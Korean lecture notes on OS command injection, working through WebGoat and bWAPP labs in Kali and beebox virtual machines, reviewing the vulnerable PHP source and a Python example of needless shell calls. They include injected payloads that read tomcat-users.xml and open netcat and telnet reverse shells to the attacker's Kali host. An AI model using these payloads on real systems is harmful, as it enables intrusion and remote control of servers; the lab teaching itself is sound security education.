이전 강의에 이어서 작성되었습니다.
Kali 가상머신에서 WebGoat으로 접속
C:\FullstackLAB\tools\apache-tomcat-7.0.109\conf\tomcat-users.xml 파일 내용이 출력되도록 하시오.

개발자 도구를 이용해서 서버로 전달되는 내용을 분석

요청 파라미터로 전달받은 내용을 이용해서 도움말을 제공
일반적으로는 지정된 경로에서 요청 파라미터로 전달된 파일명을 이용해서 해당 파일을 읽어서 응답으로 반환
with open("C:\FullstackLAB\workspace(중간경로생략)\WebGoat\lesson_plans\English\ConcurrencyCart.html", 'r') as f:
return f.read()
해당 서비스에서는 아래와 같이 운영체제 명령어를 실행해서 파일 내용을 응답으로 반환
cmd.exe /c type "C:\FullstackLAB\workspace(중간경로생략)\WebGoat\lesson_plans\English\ConcurrencyCart.html"
외부에서 전달되는 값을 검증, 제한하지 않고 운영체제 명령어의 일부로 사용하는 경우 추가 명령어 실행이 가능
cmd.exe /c type "C:\FullstackLAB\workspace(중간경로생략)\WebGoat\lesson_plans\English\ConcurrencyCart.html" & type C:\FullstackLAB\tools\apache-tomcat-7.0.109\conf\tomcat-users.xml"
위는 시스템 또는 사용자 정보가 들어 있는 파일 (여기에서는 임의로 지정했음)

프록시 도구를 이용해서 요청 파라미터를 추가 명령어 실행하는 공격 문장열로 변경해서 전달
인터셉터 설정

요청 생성

요청 파라미터 값 변조
도움말 화면에서 서버 내부의 파일(tomcat-users.xml) 내용이 출력되는 것을 확인

Command Injection 취약점이 존재하는 도메인 정보 제공 서비스

beebox 가상머신에서 소스코드를 수정
bee@bee-box:~$ sudo gedit /var/www/bWAPP/commandi.php

Kali 가상머신에서 OS Command Injection 랩을 실행

입력한 도메인 주소에 대한 정보를 조회해서 출력해 주는 서비스

beebox 가상머신에서 nslookup 명령어를 실행

입력값이 서버 내부로 전달되어 사용되기까지 검증, 제한을 하는지 확인 ⇒ 추가적인 명령어를 전달해서 실행되는지 확인

nc(netcat)을 이용한 리버스 커넥션
#1 kali 가상머신에서 특정 포트를 리스닝하는 서버를 실행
┌──(kali㉿kali)-[~]
└─$ nc -l -p 8282
#2 운영체제 명령어 삽입 취약점을 가지고 있는 웹 페이지에 아래와 같은 명령어를 입력 후 요청
www.naver.com ; nc 공격자주소 포트번호 -e /bin/bash
            ~~~~~~~~~~~~~~~~~~~~~~ ~~~~~~~~~~~~
            주소와 포트번호로 연결       연결에 성공하면 /bin/bash를 실행
www.naver.com ; nc kali.linux 8282 -e /bin/bash
#3 취약한 서버로 명령어를 전달 ⇒ beebox 서버에서 명령어가 실행되고 그 결과가 출력 ⇒ beebox 사용자는 알 수 없음

텔넷을 이용한 리버스 커넥션


#1 Kali 가상머신에 두 개의 터미널을 열어서 서비스를 실행
┌──(kali㉿kali)-[~]
└─$ nc -l -p 8282
┌──(kali㉿kali)-[~]
└─$ nc -l -p 9292
#2 Kali 가상머신에서 운영체제 명령어 삽입 취약점을 가진 웹 페이지에 Kali 서버쪽으로 연결하는 명령문을 전달
www.naver.com | sleep 1000 | telnet kali.linux 8282 | /bin/bash | telnet kali.linux 9292

Command Injection 취약점이 존재하는 소스 코드를 확인 (beebox 가상머신에서)
bee@bee-box:~$ sudo gedit /var/www/bWAPP/commandi.php
function commandi($data)				⇐ 보안 등급에 따라 입력값을 필터링해서 반환하는 함수
{
    switch($_COOKIE["security_level"])
    {
        case "0" :
            $data = no_check($data);
            break;

        case "1" :
            $data = commandi_check_1($data);
            break;

        case "2" :
            $data = commandi_check_2($data);
            break;

        default :
            $data = no_check($data);
            break;
    }

    return $data;
}


function commandi_check_1($data)
{
    $input = str_replace("&", "", $data);		⇐ 입력값에 & 또는 ; 이 포함되어 있으면 제거해서 반환
    $input = str_replace(";", "", $input);
    return $input;
}

function commandi_check_2($data)
{
    return escapeshellcmd($data);			⇐ https://www.php.net/manual/en/function.escapeshellcmd.php
}


    <form action="<?php echo($_SERVER["SCRIPT_NAME"]);?>" method="POST">
        <p>
        <label for="target">DNS lookup:</label>
        <input type="text" id="target" name="target" value="www.nsa.gov">	⇐ 도메인 주소를 입력

        <button type="submit" name="form" value="submit">Lookup</button>
        </p>
    </form>
    <?php

    if(isset($_POST["target"]))			⇐ target 매개변수 설정 여부를 체크
    {
        $target = $_POST["target"];
        if($target == "")				⇐ 값이 없는 경우
        {
            echo "<font color=\"red\">Enter a domain name...</font>";
        }
        else						⇐ 값이 있는 경우
        {
            echo "<p align=\"left\"><pre>" . shell_exec("nslookup  " . commandi($target)) . "</pre></p>";
        }						⇒ https://www.php.net/manual/en/function.shell-exec.php
    }
    ?>
</div>
파이썬으로 운영체제 명령어를 실행하는 코드를 작성 (kali 가상머신에서)
┌──(kali㉿kali)-[~]
└─$ gedit help.py

import subprocess
import sys

# return <file_path>'s contents using cat command
def return_file_contents(file_path):
	try:
		contents = subprocess.run(['cat', file_path], capture_output=True, text=True, check=True)
              	return contents.stdout		⇐ 불필요하게 운영체제 명령어를 실행해서 파일 내용을 반환
	except subprocess.CalledProcessError as e:
		print(f"Error: {e}")
		sys.exit(1)


if __name__ == "__main__":
	if len(sys.argv) != 2:
		print("Usages: python help.py <file_path>")
		sys.exit(1)

	file_path = sys.argv[1]
	file_contents = return_file_contents(file_path)
	print(file_contents)


┌──(kali㉿kali)-[~]
└─$ python help.py ./help.py
import subprocess					⇐ cat 명령을 이용해서 ./help.py 파일을 읽어서 내용을 반환
import sys

# return <file_path>'s contents using cat command
def return_file_contents(file_path):
        try:
                contents = subprocess.run(['cat', file_path], capture_output=True, text=True, check=True)
                return contents.stdout

        except subprocess.CalledProcessError as e:
                print(f"Error: {e}")
                sys.exit(1)


if __name__ == "__main__":
        if len(sys.argv) != 2:
                print("Usages: python help.py <file_path>")
                sys.exit(1)

        file_path = sys.argv[1]
        file_contents = return_file_contents(file_path)
        print(file_contents)
파일을 오픈해서 읽어서 반환하는 방식으로 변경
import subprocess
import sys

# return <file_path>'s contents using cat command
def return_file_contents(file_path):
	with open(file_path, 'r') as f:
		return f.read()

if __name__ == "__main__":
